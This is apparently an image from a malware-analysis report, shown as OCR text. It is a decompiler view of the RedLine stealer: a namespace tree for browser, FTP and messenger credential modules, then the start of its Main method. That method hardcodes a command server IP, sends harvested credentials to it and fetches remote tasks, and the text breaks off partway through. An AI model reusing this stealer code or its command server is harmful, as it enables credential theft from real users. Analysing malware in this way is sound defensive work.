 2188_01d5f7ddddb49c60_400000 (1.0.0.0)
References
-
Org.BouncyCastle.Crypto
Org.BouncyCastle.Crypto.Engines
Org.BouncyCastle.Crypto.Modes
Org.BouncyCastle.Crypto.Modes.Gcm
Org.BouncyCastle.Crypto.Parameters
Org.BouncyCastle.Crypto.Utilities
Org.BouncyCastle.Utilities
RedLine
IRemotePanel
Program
Base Types
Program()
CompleteTask(RemoteTask) : boo
Main(string[]) : void
Service<T>
RedLine.Client.Logic.Crypto
AesGcm256
RedLine.Client.Logic.Others
RedLine.Client.Models
RedLine.Logic.Browsers
RedLine.Logic.Browsers.Chromium
RedLine.Logic.Browsers.Gecko
RedLine.Logic.Extensions
RedLine.Logic.FtpClients
RedLine.Logic.Helpers
RedLine.Logic.ImClient
RedLine.Logic.Json
RedLine.Logic.Others
RedLine.Logic.RunPE
RedLine.Logic.SQLite
RedLine.Models
RedLine.Models.Browsers
RedLine.Models.Browsers.Edge
RedLine.Models.Gecko
RedLine.Models.RunPE
RedLine.Models.UAC
RedLine.Models.WMI
// RedLine.Program
using ...
private static void Main(string[] args)
{
string remoteIP = "66.206.18.186";
string buildId = "03.07";
try
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
Service<IRemotePanel>.RemoteIP = remoteIP;
Service<IRemotePanel>.Use(delegate(IRemotePanel panel)
{
ClientSettings result = panel.GetSettings().Result;
UserLog userLog = UserLog.Create(result);
userLog.BuildID = buildId;
userLog.Credentials = Credentials.Create(result);
bool flag = false;
while (!flag)
{
try
{
panel.SendClientInfo(userLog).Wait();
flag = true;
}
catch
{
flag = false;
}
}
userLog.Credentials = new Credentials();
IList<RemoteTask> result2 = panel.GetTasks(userLog).Result;
if (result2 != null)
{
foreach (RemoteTask item in result2)
{
try
{
if (userLog.ContainsDomains(item.DomainsCheck) && CompleteTask(item))
{
panel.CompleteTask(userLog, item.ID).Wait();